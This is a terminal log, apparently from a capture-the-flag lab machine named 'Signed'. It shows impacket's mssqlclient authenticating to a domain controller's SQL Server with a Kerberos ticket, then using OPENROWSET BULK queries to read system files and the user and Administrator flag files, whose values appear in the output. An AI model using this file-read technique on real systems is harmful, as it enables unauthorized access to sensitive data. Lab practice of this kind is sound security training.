 ❯ export KRB5CCNAME=/home/borhub/Workspace/HTB/Signed/CONTENT/mssqlsvc.ccache
❯ mssqlclient.py 'signed/mssqlsvc@dc01.signed.htb' -k -no-pass -dc-ip 10.129.79.18
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fro
m using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc  dbo@master)> select * from OpenRowset(BULK 'C:\Windows\System32\drivers\etc\hosts',SINGLE_CLOB) AS MyFile;
BulkColumn
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
-
b"# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.\r\n#\r\n# This file contains the mappings of IP addresses to host names. Each\r\n# entry should be kept on an individual line. The IP
address should\r\n# be placed in the first column followed by the corresponding host name.\r\n# The IP address and the host name should be separated by at least one\r\n# space.\r\n#\r\n# Additionally, comments (such as these) may be inserted on individua
l\r\n# lines or following the machine name denoted by a '#' symbol.\r\n#\r\n# For example:\r\n#\r\n#      102.54.94.97     rhino.acme.com          # source server\r\n#       38.25.63.10     x.acme.com              # x client host\r\n\r\n# localhost name
resolution is handled within DNS itself.\r\n#\t127.0.0.1       localhost\r\n#\t::1             localhost\r\n"
SQL (SIGNED\mssqlsvc  dbo@master)> select * from OpenRowset(BULK 'C:\Users\mssqlsvc\desktop\user.txt',SINGLE_CLOB) AS MyFile;
BulkColumn
---------------------------------------
b'3a1625ed876c479dec3fa77cf32f819d\r\n'
SQL (SIGNED\mssqlsvc  dbo@master)> select * from OpenRowset(BULK 'C:\Users\Administrator\desktop\user.txt',SINGLE_CLOB) AS MyFile;
ERROR(DC01): Line 1: Cannot bulk load. The file "C:\Users\Administrator\desktop\user.txt" does not exist or you don't have file access rights.
SQL (SIGNED\mssqlsvc  dbo@master)> select * from OpenRowset(BULK 'C:\Users\Administrator\desktop\root.txt',SINGLE_CLOB) AS MyFile;
BulkColumn
---------------------------------------
b'0396b876e4cfc1ebb4c17dd175fbe45a\r\n'
SQL (SIGNED\mssqlsvc  dbo@master)>